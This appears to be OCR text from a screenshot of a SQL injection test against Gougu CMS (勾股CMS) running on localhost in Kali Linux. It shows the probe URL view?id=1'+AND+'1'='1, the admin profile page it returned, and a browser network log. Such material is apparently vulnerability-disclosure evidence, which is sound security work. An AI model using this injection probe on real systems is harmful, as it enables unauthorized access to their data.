 勾股CMS
http://127.0.0.1:8080/admin/admin/view?id=1'+AND+'1'='1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
管理员信息
登录账号 admin 用户名 超级管理员
手机号码 0 电子邮箱 -
所在部门 勾股科技 岗位职称 董事长
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HT
Status Method Domain File Initiator Type Transferred Size
200 GET 127.0.0.1:8080 view?id=1'+AND+'1'='1 document html 31.12 kB 30.84 kB
200 GET 127.0.0.1:8080 gougu.css?v=2.0.18 stylesheet css 20.18 kB 20.02 kB
200 GET 127.0.0.1:8080 layui.js?v=2.9.21 script js 370.62 kB 370.46 kB
200 GET 127.0.0.1:8080 gouguInit.js?v=2.0.18 script js 837 B 681 B
200 GET 127.0.0.1:8080 icon.png img png 4.15 kB 4.01 kB
200 GET 127.0.0.1:8080 layui.css?v=1 stylesheet css 127.32 kB 127.16 kB
200 GET 127.0.0.1:8080 remixicon.css stylesheet css 110.46 kB 110.30 kB
200 GET 127.0.0.1:8080 tool.js?v=2.9.21 layui.js:1 (script) js 13.74 kB 13.58 kB
302 GET 127.0.0.1:8080 favicon.ico FaviconLoader.sys.mjs:... html cached 2.80 kB
500 GET 127.0.0.1:8080 index.php FaviconLoader.sys.mjs:... html cached 2.80 kB